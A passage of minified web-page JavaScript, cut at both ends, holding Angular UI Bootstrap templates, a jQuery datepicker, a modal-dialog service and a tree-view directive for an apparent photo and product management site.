btn-success pull-right" ng-click="isOpen = false">Close</button>\n	</li>\n</ul>')}]);angular.module("template/modal/backdrop.html",[]).run(["$templateCache",function(a){a.put("template/modal/backdrop.html",'<div class="modal-backdrop fade" ng-class="{in: animate}" ng-style="{\'z-index\': 10040 + index*10}" ng-click="close($event)"></div>')}]);angular.module("template/modal/window.html",[]).run(["$templateCache",function(a){a.put("template/modal/window.html",'<div class="modal fade {{ windowClass }}" ng-class="{in: animate}" ng-style="{\'z-index\': 10050 + index*10}" ng-transclude></div>')}]);angular.module("template/pagination/pager.html",[]).run(["$templateCache",function(a){a.put("template/pagination/pager.html",'<div class="pager">\n  <ul>\n    <li ng-repeat="page in pages" ng-class="{disabled: page.disabled, previous: page.previous, next: page.next}"><a ng-click="selectPage(page.number)">{{page.text}}</a></li>\n  </ul>\n</div>\n')}]);angular.module("template/pagination/pagination.html",[]).run(["$templateCache",function(a){a.put("template/pagination/pagination.html",'<div class="pagination"><ul>\n  <li ng-repeat="page in pages" ng-class="{active: page.active, disabled: page.disabled}"><a ng-click="selectPage(page.number)">{{page.text}}</a></li>\n  </ul>\n</div>\n')}]);angular.module("template/tooltip/tooltip-html-unsafe-popup.html",[]).run(["$templateCache",function(a){a.put("template/tooltip/tooltip-html-unsafe-popup.html",'<div class="tooltip {{placement}}" ng-class="{ in: isOpen(), fade: animation() }">\n  <div class="tooltip-arrow"></div>\n  <div class="tooltip-inner" ng-bind-html-unsafe="content"></div>\n</div>\n')}]);angular.module("template/tooltip/tooltip-popup.html",[]).run(["$templateCache",function(a){a.put("template/tooltip/tooltip-popup.html",'<div class="tooltip {{placement}}" ng-class="{ in: isOpen(), fade: animation() }">\n  <div class="tooltip-arrow"></div>\n  <div class="tooltip-inner" ng-bind="content"></div>\n</div>\n')}]);angular.module("template/popover/popover.html",[]).run(["$templateCache",function(a){a.put("template/popover/popover.html",'<div class="popover {{placement}}" ng-class="{ in: isOpen(), fade: animation() }">\n  <div class="arrow"></div>\n\n  <div class="popover-inner">\n      <h3 class="popover-title" ng-bind="title" ng-show="title"></h3>\n      <div class="popover-content" ng-bind="content"></div>\n  </div>\n</div>\n')}]);angular.module("template/progressbar/bar.html",[]).run(["$templateCache",function(a){a.put("template/progressbar/bar.html",'<div class="bar" ng-class=\'type && "bar-" + type\'></div>')}]);angular.module("template/progressbar/progress.html",[]).run(["$templateCache",function(a){a.put("template/progressbar/progress.html",'<div class="progress"><progressbar ng-repeat="bar in bars" width="bar.to" old="bar.from" animate="bar.animate" type="bar.type"></progressbar></div>')}]);angular.module("template/rating/rating.html",[]).run(["$templateCache",function(a){a.put("template/rating/rating.html",'<span ng-mouseleave="reset()">\n	<i ng-repeat="r in range" ng-mouseenter="enter($index + 1)" ng-click="rate($index + 1)" ng-class="$index < val && (r.stateOn || \'icon-star\') || (r.stateOff || \'icon-star-empty\')"></i>\n</span>')}]);angular.module("template/tabs/pane.html",[]).run(["$templateCache",function(a){a.put("template/tabs/pane.html",'<div class="tab-pane" ng-class="{active: selected}" ng-show="selected" ng-transclude></div>\n')}]);angular.module("template/tabs/tab.html",[]).run(["$templateCache",function(a){a.put("template/tabs/tab.html",'<li ng-class="{active: active, disabled: disabled}">\n  <a ng-click="select()" tab-heading-transclude>{{heading}}</a>\n</li>\n')}]);angular.module("template/tabs/tabs.html",[]).run(["$templateCache",function(a){a.put("template/tabs/tabs.html",'<div class="tabbable">\n  <ul class="nav nav-tabs">\n    <li ng-repeat="pane in panes" ng-class="{active:pane.selected}">\n      <a ng-click="select(pane)">{{pane.heading}}</a>\n    </li>\n  </ul>\n  <div class="tab-content" ng-transclude></div>\n</div>\n')}]);angular.module("template/tabs/tabset-titles.html",[]).run(["$templateCache",function(a){a.put("template/tabs/tabset-titles.html","<ul class=\"nav {{type && 'nav-' + type}}\" ng-class=\"{'nav-stacked': vertical}\">\n</ul>\n")}]);angular.module("template/tabs/tabset.html",[]).run(["$templateCache",function(a){a.put("template/tabs/tabset.html",'\n<div class="tabbable" ng-class="{\'tabs-right\': direction == \'right\', \'tabs-left\': direction == \'left\', \'tabs-below\': direction == \'below\'}">\n  <div tabset-titles="tabsAbove"></div>\n  <div class="tab-content">\n    <div class="tab-pane" \n         ng-repeat="tab in tabs" \n         ng-class="{active: tab.active}"\n         tab-content-transclude="tab">\n    </div>\n  </div>\n  <div tabset-titles="!tabsAbove"></div>\n</div>\n')}]);angular.module("template/timepicker/timepicker.html",[]).run(["$templateCache",function(a){a.put("template/timepicker/timepicker.html",'<table class="form-inline">\n	<tr class="text-center">\n		<td><a ng-click="incrementHours()" class="btn btn-link"><i class="icon-chevron-up"></i></a></td>\n		<td>&nbsp;</td>\n		<td><a ng-click="incrementMinutes()" class="btn btn-link"><i class="icon-chevron-up"></i></a></td>\n		<td ng-show="showMeridian"></td>\n	</tr>\n	<tr>\n		<td class="control-group" ng-class="{\'error\': invalidHours}"><input type="text" ng-model="hours" ng-change="updateHours()" class="span1 text-center" ng-mousewheel="incrementHours()" ng-readonly="readonlyInput" maxlength="2" /></td>\n		<td>:</td>\n		<td class="control-group" ng-class="{\'error\': invalidMinutes}"><input type="text" ng-model="minutes" ng-change="updateMinutes()" class="span1 text-center" ng-readonly="readonlyInput" maxlength="2"></td>\n		<td ng-show="showMeridian"><button type="button" ng-click="toggleMeridian()" class="btn text-center">{{meridian}}</button></td>\n	</tr>\n	<tr class="text-center">\n		<td><a ng-click="decrementHours()" class="btn btn-link"><i class="icon-chevron-down"></i></a></td>\n		<td>&nbsp;</td>\n		<td><a ng-click="decrementMinutes()" class="btn btn-link"><i class="icon-chevron-down"></i></a></td>\n		<td ng-show="showMeridian"></td>\n	</tr>\n</table>')}]);angular.module("template/typeahead/typeahead-match.html",[]).run(["$templateCache",function(a){a.put("template/typeahead/typeahead-match.html",'<a tabindex="-1" bind-html-unsafe="match.label | typeaheadHighlight:query"></a>')}]);angular.module("template/typeahead/typeahead-popup.html",[]).run(["$templateCache",function(a){a.put("template/typeahead/typeahead-popup.html",'<ul class="typeahead dropdown-menu" ng-style="{display: isOpen()&&\'block\' || \'none\', top: position.top+\'px\', left: position.left+\'px\'}">\n    <li ng-repeat="match in matches" ng-class="{active: isActive($index) }" ng-mouseenter="selectActive($index)" ng-click="selectMatch($index)">\n        <typeahead-match index="$index" match="match" query="query" template-url="templateUrl"></typeahead-match>\n    </li>\n</ul>')}]);angular.module("template/typeahead/typeahead.html",[]).run(["$templateCache",function(a){a.put("template/typeahead/typeahead.html",'<ul class="typeahead dropdown-menu" ng-style="{display: isOpen()&&\'block\' || \'none\', top: position.top+\'px\', left: position.left+\'px\'}">\n    <li ng-repeat="match in matches" ng-class="{active: isActive($index) }" ng-mouseenter="selectActive($index)">\n        <a tabindex="-1" ng-click="selectMatch($index)" ng-bind-html-unsafe="match.label | typeaheadHighlight:query"></a>\n    </li>\n</ul>')}]);</script>
<script type="text/javascript">!function(a){var b=function(d,e){this.element=a(d);this.format=c.parseFormat(e.format||this.element.data("date-format")||"mm/dd/yyyy");this.picker=a(c.template).appendTo("body").on({click:a.proxy(this.click,this)});this.isInput=this.element.is("input");this.component=this.element.is(".date")?this.element.find(".add-on"):false;if(this.isInput){this.element.on({focus:a.proxy(this.show,this),keyup:a.proxy(this.update,this)})}else{if(this.component){this.component.on("click",a.proxy(this.show,this))}else{this.element.on("click",a.proxy(this.show,this))}}this.minViewMode=e.minViewMode||this.element.data("date-minviewmode")||0;if(typeof this.minViewMode==="string"){switch(this.minViewMode){case"months":this.minViewMode=1;break;case"years":this.minViewMode=2;break;default:this.minViewMode=0;break}}this.viewMode=e.viewMode||this.element.data("date-viewmode")||0;if(typeof this.viewMode==="string"){switch(this.viewMode){case"months":this.viewMode=1;break;case"years":this.viewMode=2;break;default:this.viewMode=0;break}}this.startViewMode=this.viewMode;this.weekStart=e.weekStart||this.element.data("date-weekstart")||0;this.weekEnd=this.weekStart===0?6:this.weekStart-1;this.onRender=e.onRender;this.fillDow();this.fillMonths();this.update();this.showMode()};b.prototype={constructor:b,show:function(d){this.picker.show();this.height=this.component?this.component.outerHeight():this.element.outerHeight();this.place();a(window).on("resize",a.proxy(this.place,this));if(d){d.stopPropagation();d.preventDefault()}if(!this.isInput){}var f=this;a(document).on("mousedown",function(e){if(a(e.target).closest(".datepicker").length==0){f.hide()}});this.element.trigger({type:"show",date:this.date})},hide:function(){this.picker.hide();a(window).off("resize",this.place);this.viewMode=this.startViewMode;this.showMode();if(!this.isInput){a(document).off("mousedown",this.hide)}this.element.trigger({type:"hide",date:this.date})},set:function(){var d=c.formatDate(this.date,this.format);if(!this.isInput){if(this.component){this.element.find("input").prop("value",d)}this.element.data("date",d)}else{this.element.prop("value",d);this.element.trigger("change")}},setValue:function(d){if(typeof d==="string"){this.date=c.parseDate(d,this.format)}else{this.date=new Date(d)}this.set();this.viewDate=new Date(this.date.getFullYear(),this.date.getMonth(),1,0,0,0,0);this.fill()},place:function(){var d=this.component?this.component.offset():this.element.offset();this.picker[0].style.zIndex="200000";this.picker.css({top:d.top+this.height,left:d.left})},update:function(d){this.date=c.parseDate(typeof d==="string"?d:(this.isInput?this.element.prop("value"):this.element.data("date")),this.format);this.viewDate=new Date(this.date.getFullYear(),this.date.getMonth(),1,0,0,0,0);this.fill()},fillDow:function(){var d=this.weekStart;var e="<tr>";while(d<this.weekStart+7){e+='<th class="dow">'+c.dates.daysMin[(d++)%7]+"</th>"}e+="</tr>";this.picker.find(".datepicker-days thead").append(e)},fillMonths:function(){var d="";var e=0;while(e<12){d+='<span class="month">'+c.dates.monthsShort[e++]+"</span>"}this.picker.find(".datepicker-months td").append(d)},fill:function(){var h=new Date(this.viewDate),s=h.getFullYear(),m=h.getMonth(),f=this.date.valueOf();this.picker.find(".datepicker-days th:eq(1)").text(c.dates.months[m]+" "+s);var q=new Date(s,m-1,28,0,0,0,0),j=c.getDaysInMonth(q.getFullYear(),q.getMonth());q.setDate(j);q.setDate(j-(q.getDay()-this.weekStart+7)%7);var o=new Date(q);o.setDate(o.getDate()+42);o=o.valueOf();var k=[];var e,r,p;while(q.valueOf()<o){if(q.getDay()===this.weekStart){k.push("<tr>")}e=this.onRender(q);r=q.getFullYear();p=q.getMonth();if((p<m&&r===s)||r<s){e+=" old"}else{if((p>m&&r===s)||r>s){e+=" new"}}if(q.valueOf()===f){e+=" active"}k.push('<td class="day '+e+'">'+q.getDate()+"</td>");if(q.getDay()===this.weekEnd){k.push("</tr>")}q.setDate(q.getDate()+1)}this.picker.find(".datepicker-days tbody").empty().append(k.join(""));var g=this.date.getFullYear();var n=this.picker.find(".datepicker-months").find("th:eq(1)").text(s).end().find("span").removeClass("active");if(g===s){n.eq(this.date.getMonth()).addClass("active")}k="";s=parseInt(s/10,10)*10;var t=this.picker.find(".datepicker-years").find("th:eq(1)").text(s+"-"+(s+9)).end().find("td");s-=1;for(var l=-1;l<11;l++){k+='<span class="year'+(l===-1||l===10?" old":"")+(g===s?" active":"")+'">'+s+"</span>";s+=1}t.html(k)},click:function(f){f.stopPropagation();f.preventDefault();var h=a(f.target).closest("span, td, th");if(h.length===1){switch(h[0].nodeName.toLowerCase()){case"th":switch(h[0].className){case"switch":this.showMode(1);break;case"prev":case"next":this.viewDate["set"+c.modes[this.viewMode].navFnc].call(this.viewDate,this.viewDate["get"+c.modes[this.viewMode].navFnc].call(this.viewDate)+c.modes[this.viewMode].navStep*(h[0].className==="prev"?-1:1));this.fill();this.set();break}break;case"span":if(h.is(".month")){var g=h.parent().find("span").index(h);this.viewDate.setMonth(g)}else{var i=parseInt(h.text(),10)||0;this.viewDate.setFullYear(i)}if(this.viewMode!==0){this.date=new Date(this.viewDate);this.element.trigger({type:"changeDate",date:this.date,viewMode:c.modes[this.viewMode].clsName})}this.showMode(-1);this.fill();this.set();break;case"td":if(h.is(".day")&&!h.is(".disabled")){var d=parseInt(h.text(),10)||1;var g=this.viewDate.getMonth();if(h.is(".old")){g-=1}else{if(h.is(".new")){g+=1}}var i=this.viewDate.getFullYear();this.date=new Date(i,g,d,0,0,0,0);this.viewDate=new Date(i,g,Math.min(28,d),0,0,0,0);this.fill();this.set();this.element.trigger({type:"changeDate",date:this.date,viewMode:c.modes[this.viewMode].clsName})}break}}},mousedown:function(d){d.stopPropagation();d.preventDefault()},showMode:function(d){if(d){this.viewMode=Math.max(this.minViewMode,Math.min(2,this.viewMode+d))}this.picker.find(">div").hide().filter(".datepicker-"+c.modes[this.viewMode].clsName).show()}};a.fn.datepicker=function(d,e){return this.each(function(){var f=a(this),g=f.data("datepicker"),h=typeof d==="object"&&d;if(!g){f.data("datepicker",(g=new b(this,a.extend({},a.fn.datepicker.defaults,h))))}if(typeof d==="string"){g[d](e)}})};a.fn.datepicker.defaults={onRender:function(d){return""}};a.fn.datepicker.Constructor=b;var c={modes:[{clsName:"days",navFnc:"Month",navStep:1},{clsName:"months",navFnc:"FullYear",navStep:1},{clsName:"years",navFnc:"FullYear",navStep:10}],dates:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sun"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa","Su"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]},isLeapYear:function(d){return(((d%4===0)&&(d%100!==0))||(d%400===0))},getDaysInMonth:function(e,d){return[31,(c.isLeapYear(e)?29:28),31,30,31,30,31,31,30,31,30,31][d]},parseFormat:function(d){var f=d.match(/[.\/\-\s].*?/),e=d.split(/\W+/);if(!f||!e||e.length===0){throw new Error("Invalid date format.")}return{separator:f,parts:e}},parseDate:function(e,g){var k=e.split(g.separator),e=new Date(),l;e.setHours(0);e.setMinutes(0);e.setSeconds(0);e.setMilliseconds(0);if(k.length===g.parts.length){var m=e.getFullYear(),f=e.getDate(),j=e.getMonth();for(var h=0,d=g.parts.length;h<d;h++){l=parseInt(k[h],10)||1;switch(g.parts[h]){case"dd":case"d":f=l;e.setDate(l);break;case"mm":case"m":j=l-1;e.setMonth(l-1);break;case"yy":m=2000+l;e.setFullYear(2000+l);break;case"yyyy":m=l;e.setFullYear(l);break}}e=new Date(m,j,f,0,0,0)}return e},formatDate:function(e,f){var h={d:e.getDate(),m:e.getMonth()+1,yy:e.getFullYear().toString().substring(2),yyyy:e.getFullYear()};h.dd=(h.d<10?"0":"")+h.d;h.mm=(h.m<10?"0":"")+h.m;var e=[];for(var g=0,d=f.parts.length;g<d;g++){e.push(h[f.parts[g]])}return e.join(f.separator)},headTemplate:'<thead><tr><th class="prev">&lsaquo;</th><th colspan="5" class="switch"></th><th class="next">&rsaquo;</th></tr></thead>',contTemplate:'<tbody><tr><td colspan="7"></td></tr></tbody>'};c.template='<div class="datepicker dropdown-menu"><div class="datepicker-days"><table class=" table-condensed">'+c.headTemplate+'<tbody></tbody></table></div><div class="datepicker-months"><table class="table-condensed">'+c.headTemplate+c.contTemplate+'</table></div><div class="datepicker-years"><table class="table-condensed">'+c.headTemplate+c.contTemplate+"</table></div></div>"}(window.jQuery);</script>
<script type="text/javascript">angular.module("fundoo.services",[]).factory("createDialog",["$document","$compile","$rootScope","$controller","$timeout",function(c,a,d,b,e){var g={id:null,template:null,templateUrl:null,title:"Confirm Delete",backdrop:true,success:{label:"Yes",fn:null},cancel:{label:"No",fn:null},_delete:null,controller:null,backdropClass:"modal-backdrop",footerTemplate:null,modalClass:"modalpopup modal",modalBodyClass:"modal-body",modalFooterClass:"modal-footer",css:{top:"100px",left:"30%",margin:"0 auto","margin-left":"auto"}};var f=c.find("body");return function h(w,t,u){if(angular.isObject(w)){u=t;t=w}else{t.templateUrl=w}t=angular.extend({},g,t);var p;var l="";var o=t.id?' id="'+t.id+'" ':"";if(t._delete){l='<button style="float: left;" class="btn" onclick="'+t._delete.fn+'; return false;">'+t._delete.label+"</button>"}if(t.cancel.label=="hidden"){l+='<button style="display: none;" class="btn dialogCancelButton" ng-click="$modalCancel()">{{$modalCancelLabel}}</button>'}else{l+='<button class="btn btn-warning dialogCancelButton" ng-click="$modalCancel()">{{$modalCancelLabel}}</button>'}if(t.success.label=="hidden"){l+='<button style="display: none;" class="btn btn-primary" ng-click="$modalSuccess()">{{$modalSuccessLabel}}</button>'}else{l+='<button class="btn btn-primary" ng-click="$modalSuccess()">{{$modalSuccessLabel}}</button>'}var m='<div class="'+t.modalFooterClass+'">'+(t.footerTemplate||l)+"</div>";var r=(function(){if(t.template){if(angular.isString(t.template)){return'<div class="'+t.modalBodyClass+'">'+t.template+"</div>"}else{return'<div class="'+t.modalBodyClass+'">'+t.template.html()+"</div>"}}else{return'<div class="'+t.modalBodyClass+'" ng-include="\''+t.templateUrl+"'\"></div>"}})();var s=null;if(t.success.label=="hidden"){s=angular.element('<div class="'+t.modalClass+' fade"'+o+'>  <div class="modal-header wdDrag">    <h3>{{$title}}</h3>  </div>'+r+m+"</div>")}else{s=angular.element('<div class="'+t.modalClass+' fade"'+o+' style="width: '+t.css.width+'">  <div class="modal-header wdDrag">    <button type="button" class="close" ng-click="$modalClose()">&times;</button>    <h3>{{$title}}</h3>  </div>'+r+m+"</div>")}for(p in t.css){s.css(p,t.css[p])}var i=angular.element("<div>");i.addClass(t.backdropClass);i.addClass("fade in");var n=function(y){if(y.keyCode===27){v.$modalCancel()}};var j=function(){f.unbind("keydown",n);s.remove();if(t.backdrop){i.remove()}if(wdCurrentModalDialog!=null&&t.backdrop){document.getElementById("wdModalWindow").style.zIndex=""}};f.bind("keydown",n);var k,q,v=t.scope||d.$new();v.$title=t.title;v.$modalClose=function(){if(document.getElementById("wdModalMessage")&&t.backdrop){document.getElementById("wdModalMessage").style.zIndex=""}if($(".modal").length==0){$(window).off("resize",wdModalWindowResizeHandler)}var y=j;y.call(this)};v.$modalCancel=function(){var y=t.cancel.fn||j;y.call(this);v.$modalClose();if(document.getElementById("wdModalMessage")&&t.backdrop){document.getElementById("wdModalMessage").style.zIndex=""}if($(".modal").length==0){$(window).off("resize",wdModalWindowResizeHandler)}};v.$modalSuccess=function(){var y=t.success.fn||j;var z=y.call(this);if(typeof(z)=="undefined"){z=true}if(z){v.$modalClose();if(document.getElementById("wdModalMessage")&&t.backdrop){document.getElementById("wdModalMessage").style.zIndex=""}if($(".modal").length==0){$(window).off("resize",wdModalWindowResizeHandler)}}};v.$modalSuccessLabel=t.success.label;v.$modalCancelLabel=t.cancel.label;var x=document.getElementById("wdModalMessage");if(x&&t.backdrop){document.getElementById("wdModalMessage").style.zIndex="1000"}if(wdCurrentModalDialog!=null&&t.backdrop){document.getElementById("wdModalWindow").style.zIndex="1000"}a(s)(v);a(i)(v);f.append(s);if(t.backdrop&&wdCurrentModalDialog==null&&x==null){f.append(i)}e(function(){s.addClass("in");e(function(){$(s).css({left:$(s)[0].offsetLeft,"margin-left":0,"margin-right":0});$(s).draggable()},250)},200);$(window).on("resize",wdModalWindowResizeHandler);setTimeout("wdModalWindowResizeHandler();",50)}}]);</script>
<script type="text/javascript">var nodeType="collection";var treeviewcurrencySymbol="$";(function(a){a.module("angularTreeview",[]).directive("treeModel",["$compile",function(b){return{restrict:"A",link:function(j,e,c){var l=c.treeId;var m=c.treeModel;var h=c.nodeId||"id";var i=c.nodeLabel||"label";var g=c.nodeColor||"color";var f=c.nodeChildren||"children";if(c.nodeDisplaymode!=undefined){nodeType=c.nodeDisplaymode}var k="";switch(nodeType){case"collection":var d="";if("{{node.draggable}}"){d="collection-draggable"}if("{{node.droppable}}"){d+="collection-droppable"}k='<ol class="treeview-ol noSelect" itemName="{{node.itemName}}" itemId="{{node.id}}" dateDeleted="{{node.dateDeleted}}"><li ng-class="{\'collection-draggable\': node.draggable == true, \'collection-droppable\': node.droppable == true }" data-ng-repeat="node in '+m+'" id="li_{{node.$$hashKey}}" itemId="{{node.id}}" itemName="{{node.itemName}}" dateDeleted="{{node.dateDeleted}}" hasImages="{{node.isImage == true}}"><div><i title="Active"  ng-class="{true: \'collapsed-active\', false: \'collapsed-deleted\'}[node.dateDeleted == 0]" data-ng-show="node.'+f+'.length && node.collapsed && (node.fkSysCodeStatus==1 || node.fkSysCodeStatus == undefined)" data-ng-click="'+l+'.selectNodeHead(node)"></i><i title="Inactive"  ng-class="{true: \'collapsed-inactive\', false: \'collapsed-deleted\'}[node.dateDeleted == 0]" data-ng-show="node.'+f+'.length && node.collapsed && node.fkSysCodeStatus==2" data-ng-click="'+l+'.selectNodeHead(node)"></i><i title="Archived"  ng-class="{true: \'collapsed-archived\', false: \'collapsed-deleted\'}[node.dateDeleted == 0]" data-ng-show="node.'+f+'.length && node.collapsed && node.fkSysCodeStatus==3" data-ng-click="'+l+'.selectNodeHead(node)"></i><i title="Coming Soon"  ng-class="{true: \'collapsed-comingsoon\', false: \'collapsed-deleted\'}[node.dateDeleted == 0]" data-ng-show="node.'+f+'.length && node.collapsed && node.fkSysCodeStatus==4" data-ng-click="'+l+'.selectNodeHead(node)"></i><i title="Pay to Enter"  ng-class="{true: \'collapsed-paytoenter\', false: \'collapsed-deleted\'}[node.dateDeleted == 0]" data-ng-show="node.'+f+'.length && node.collapsed && node.fkSysCodeStatus==253" data-ng-click="'+l+'.selectNodeHead(node)"></i><i title="Active"  itemId="{{node.id}}" ng-class="{true: \'expanded-active\', false: \'expanded-deleted\'}[node.dateDeleted == 0]" data-ng-show="node.'+f+'.length && !node.collapsed && (node.fkSysCodeStatus==1 || node.fkSysCodeStatus == undefined)" data-ng-click="'+l+'.selectNodeHead(node)"></i><i title="Inactive"  itemId="{{node.id}}" ng-class="{true: \'expanded-inactive\', false: \'expanded-deleted\'}[node.dateDeleted == 0]" data-ng-show="node.'+f+'.length && !node.collapsed && node.fkSysCodeStatus==2" data-ng-click="'+l+'.selectNodeHead(node)"></i><i title="Archived"  itemId="{{node.id}}" ng-class="{true: \'expanded-archived\', false: \'expanded-deleted\'}[node.dateDeleted == 0]" data-ng-show="node.'+f+'.length && !node.collapsed && node.fkSysCodeStatus==3" data-ng-click="'+l+'.selectNodeHead(node)"></i><i title="Coming Soon"  itemId="{{node.id}}" ng-class="{true: \'expanded-comingsoon\', false: \'expanded-deleted\'}[node.dateDeleted == 0]" data-ng-show="node.'+f+'.length && !node.collapsed && node.fkSysCodeStatus==4" data-ng-click="'+l+'.selectNodeHead(node)"></i><i title="Pay to Enter"  itemId="{{node.id}}" ng-class="{true: \'expanded-paytoenter\', false: \'expanded-deleted\'}[node.dateDeleted == 0]" data-ng-show="node.'+f+'.length && !node.collapsed && node.fkSysCodeStatus==253" data-ng-click="'+l+'.selectNodeHead(node)"></i><span ng-show="node.draggable && node.id != null"><a href="javascript: void(0)" itemId="{{node.id}}" onclick="emailLink(this)"><img src="../../Images/treeview-email.png" style="margin-top: -3px;" title="send email invitation"/></a></span><span ng-show="node.draggable && node.id != null"><a href="javascript: void(0)" itemId="{{node.id}}" data-ng-click="'+l+'.selectNodeLabel(node)" onclick="editItem(this)"><img src="../../Images/gear.png" style="margin-top: -3px;" title="edit"/></a></span><span ng-show="node.fkWelcomePage!=null"><a href="javascript: void(0)" itemId="{{node.id}}" onclick="wdPageFunctions.showLiveEdit(this)"><img src="../../Images/treeview_edit.png" style="margin-top: -4px;" title="edit welcome page"/></a></span><span ondblclick="editItem(this)" itemId="{{node.id}}" title="double click to edit" ng-show="node.id == null || node.isMaster == false" id="{{node.$$hashKey}}" isDraggable="true" ondragenter="targetNode(event)" ondragend="preventDefault(event)" data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)">{{node.'+i+'}}</span><span ondblclick="editItem(this)" itemId="{{node.id}}" title="double click to edit" ng-show="node.id != 0 && node.isMaster == true" id="{{node.$$hashKey}}" isDraggable="true" ondragenter="targetNode(event)" ondragend="preventDefault(event)" data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)"><span style="text-align: center; color: green; font-weight: bold;" title="price sheet / shipping methods master">'+treeviewcurrencySymbol+"</span>&nbsp;{{node."+i+'}}</span><img itemId="{{node.id}}" ng-show="!node.draggable && node.id != null && node.showImageUpload" src="../../Images/icon-eye.png" style="height: 15px; cursor: pointer; margin-bottom: 2px;" data-ng-click="'+l+'.selectNodeLabel(node)" onclick="getContentsTree();" /><span ondblclick="getContents(this);" title="double click to view images" itemId="{{node.id}}" ng-show="!node.draggable && node.id != null && node.showImageUpload" id="{{node.$$hashKey}}_images" ondragenter="preventDefault(event)" ondragend="preventDefault(event)" data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)">{{node.'+i+'}}</span><i title="Add Images" data-ng-click="'+l+'.selectNodeLabel(node); fileUploadClick();" itemId="{{node.id}}" ng-class="{true: \'addImages\', false: \'addImages\'}[node.dateDeleted==null]" data-ng-hide="node.'+f+'.length || node.showImageUpload == false || node.hideAddImage"></i><div data-ng-hide="node.collapsed" data-tree-id="'+l+'" data-tree-model="node.'+f+'" data-node-id='+h+" data-node-label="+i+" data-node-children="+f+"></div></div></li></ol>";break;case"product":k='<ol class="treeview-ol" itemName="{{node.itemName}}" itemId="{{node.id}}" dateDeleted="{{node.dateDeleted}}"><li data-ng-repeat="node in '+m+'" id="li_{{node.$$hashKey}}" itemId="{{node.id}}" itemName="{{node.itemName}}" dateDeleted="{{node.dateDeleted}}" ><div><i title="Product Folder" ng-class="{true: \'collapsed-active\', false: \'collapsed-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && node.collapsed" data-ng-click="'+l+'.selectNodeHead(node)"></i><i title="Product Folder" itemId="{{node.id}}" ng-class="{true: \'expanded-active\', false: \'expanded-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && !node.collapsed" data-ng-click="'+l+'.selectNodeHead(node)"></i><i title="Product" itemId="{{node.id}}" ng-class="{true: \'normal\', false: \'deleted\'}[node.dateDeleted==null]" data-ng-hide="node.'+f+'.length"></i> <span ondblclick="editItem()" ng-show="node.draggable || node.id == null" id="{{node.$$hashKey}}" isDraggable="true" ondragenter="targetNode(event)" ondragend="preventDefault(event)" ondrop="handleDrop(event)" data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)"><a href="javascript: void(0)" itemId="{{node.id}}" ng-show="node.id > 0" data-ng-click="'+l+'.selectNodeLabel(node); editTreeItem()"><img src="../../Images/gear.png" style="margin-top: -3px; margin-right: 5px;" title="edit"/></a>{{node.'+i+'}}</span><span ondblclick="getContents(this);" itemId="{{node.id}}" ng-show="!node.draggable && node.id != null" id="{{node.$$hashKey}}_images" ondragenter="preventDefault(event)" ondragend="preventDefault(event)" ondrop="preventDefault(event)" data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)">{{node.'+i+'}}</span><div data-ng-hide="node.collapsed" data-tree-id="'+l+'" data-tree-model="node.'+f+'" data-node-id='+h+" data-node-label="+i+" data-node-children="+f+"></div></div></li></ol>";break;case"portfolio":k='<ol class="treeview-ol" itemName="{{node.itemName}}" itemId="{{node.id}}" dateDeleted="{{node.dateDeleted}}"><li data-ng-repeat="node in '+m+'" id="li_{{node.$$hashKey}}" itemId="{{node.id}}" itemName="{{node.itemName}}" dateDeleted="{{node.dateDeleted}}" ><div style="padding-bottom: 4px;"><i ng-class="{true: \'collapsed-active\', false: \'collapsed-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && node.collapsed" data-ng-click="'+l+'.selectNodeHead(node)"></i><i itemId="{{node.id}}" ng-class="{true: \'expanded-active\', false: \'expanded-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && !node.collapsed" ondragenter="targetNode(event)" ondragend="preventDefault(event)" data-ng-click="'+l+'.selectNodeHead(node)"></i><img itemId="{{node.id}}" data-ng-click="'+l+'.selectNodeLabel(node)" ng-show="node.children.length==0 && node.id > 0" src="../../Images/icon-eye.png" style="height: 15px; cursor: pointer; margin-bottom: 2px;" onclick="getContents(this);" /><span ondblclick="editItem(this)" itemId="{{node.id}}" ng-show="node.children" id="{{node.$$hashKey}}"  data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)"><a href="javascript: void(0)" itemId="{{node.id}}" ng-show="node.id > 0" data-ng-click="'+l+'.selectNodeLabel(node)" onclick="editItem(this)"><img src="../../Images/gear.png" style="margin-top: -3px;" title="edit"/></a>{{node.'+i+'}}</span><span ondblclick="getContents(this);" itemId="{{node.id}}" ng-show="node.children.length==0" id="{{node.$$hashKey}}_images" ondragenter="targetNode(event)" ondragend="preventDefault(event)" data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)">{{node.'+i+'}}</span><i title="Add Images" ng-show="node.children.length==0  && node.id > 0" data-ng-click="'+l+'.selectNodeLabel(node); fileUploadClick()" itemId="{{node.id}}" ng-class="{true: \'addImages\', false: \'addImages\'}[node.dateDeleted==null]"></i><div data-ng-hide="node.collapsed" data-tree-id="'+l+'" data-tree-model="node.'+f+'" data-node-id='+h+" data-node-label="+i+" data-node-children="+f+"></div></div></li></ol>";break;case"greenscreen":k='<ol class="treeview-ol" itemName="{{node.itemName}}" itemId="{{node.id}}" dateDeleted="{{node.dateDeleted}}"><li data-ng-repeat="node in '+m+'" id="li_{{node.$$hashKey}}" itemId="{{node.id}}" itemName="{{node.itemName}}" dateDeleted="{{node.dateDeleted}}" ><div style="padding-bottom: 4px;"><i ng-class="{true: \'collapsed-active\', false: \'collapsed-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && node.collapsed" data-ng-click="'+l+'.selectNodeHead(node)"></i><i itemId="{{node.id}}" ng-class="{true: \'expanded-active\', false: \'expanded-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && !node.collapsed" 